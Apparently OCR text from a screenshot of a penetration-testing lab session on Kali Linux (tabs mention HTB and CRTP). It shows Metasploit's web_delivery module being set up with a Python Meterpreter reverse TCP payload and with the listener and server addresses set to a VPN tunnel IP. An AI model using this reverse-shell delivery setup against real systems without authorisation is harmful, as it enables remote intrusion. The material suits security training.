 Workstation
Windows7
kali
win8-CRTP
karim.net-CRTP
redteamer@redteamer: ~/Downloads
vpn
redteamer@redteamer: ~/Desktop/HTB/j...
redteamer@redteamer: ~/Desktop/recon...
redteamer@redteamer: ~/Downloads
redteamer@redteamer: ~/Downloads 168x35
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set srvhost tun0
srvhost => 10.10.16.162
msf6 exploit(multi/script/web_delivery) > set lhost tun0
lhost => 10.10.16.162
msf6 exploit(multi/script/web_delivery) >